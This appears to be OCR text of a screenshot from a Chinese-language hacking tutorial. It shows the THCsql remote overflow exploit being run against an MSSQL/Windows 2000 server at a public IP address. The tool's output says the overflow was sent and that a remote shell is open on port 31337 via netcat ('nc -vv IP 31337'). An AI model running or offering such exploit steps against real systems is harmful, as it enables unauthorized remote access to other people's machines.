 T 9 x 15 汉
D:\hacker\win2000>thcsql
THCsql v0.1 - Wind0wZ 远程溢出 for MSSQL-Servers < SP3 win2000 < sp3
程序代码: Johnny Cyberpunk (jcyberpunk@thehackerschoice.com)
漏洞发现: David Litchfield
EXE文件编译及汉化: Sagi.Yang (sagi@hackerxfiles.net)
例如: thcsql <Host>
nc -vv IP 31337
D:\hacker\win2000>thcsql 61.155.92.28
THCsql v0.1 - Wind0wZ 远程溢出 for MSSQL-Servers < SP3 win2000 < sp3
程序代码: ohnny Cyberpunk (jcyberpunk@thehackerschoice.com)
漏洞发现: David Litchfield
EXE文件编译及汉化: Sagi.Yang (sagi@hackerxfiles.net)
发送溢出代码 .... 等待一会儿....
好了... 现在可以使用NC连接对方的31337端口了!
D:\hacker\win2000>_
图 2